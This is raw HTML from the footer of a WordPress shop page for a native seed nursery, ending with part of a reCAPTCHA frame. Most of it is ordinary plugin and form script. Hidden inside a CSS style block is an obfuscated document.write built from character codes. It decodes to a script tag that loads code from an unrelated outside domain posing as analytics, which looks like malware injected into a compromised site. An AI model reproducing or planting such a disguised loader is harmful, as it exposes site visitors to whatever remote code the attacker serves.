"gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div>
</div></div></aside>

                    </div>
                     
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <a class="el-link" href="/index.php"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5e/logo-Klamath-Siskiyou-Native-Seeds-white-5e744279.webp 209w" sizes="(min-width: 209px) 209px">
<img src="/wp-content/themes/yootheme/cache/09/logo-Klamath-Siskiyou-Native-Seeds-white-09057836.png" width="209" height="116" class="el-image" alt="Klamath-Siskiyou Native Seeds" loading="lazy">
</picture></a>    
    
</div>
<div class="uk-margin uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/index.php">HOME</a></li>
        <li class="el-item ">
    <a class="el-link" href="/shop/">SHOP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact-us/">CONTACT US</a></li>
        </ul>
</div><div> <div class="copyright uk-text-small uk-text-muted uk-text-center uk-margin-large-top">&copy; <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Klamath-Siskiyou Native Seeds. All rights reserved. Site developed and hosted by <a href="http://www.roguewebworks.com" target="_blank" style="color:inherit;">Rogue Web Works</a>. </div>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/85540623c2cfebb22c0afa94d/ac2fe8d5c685033a43406cfa4.js");</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-d03e325a648a33992f6d7fe2e682c62b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://klamathsiskiyouseeds.com","ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"2c1fbc46f0","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5b2bfda0199250dd" id="addthis_widget-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="berocket_aapf_widget-script-js-extra">
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",2],"current_language":"","current_page_url":"https://klamathsiskiyouseeds.com/2020/12/21/heat-treatment-a-yerba-santa-story/yerba-santa-eriodictyon-californicum_-potted-plants","ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"bebad09d6fc86cab254fc3e862a05dc0"},"ajax":{"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"9abc8a8792","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"57a73fa5e7"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klamathsiskiyouseeds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78&co=aHR0cHM6Ly9rbGFtYXRoc2lza2l5b3VzZWVkcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=scx2jv42tw
body_size: 48954
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
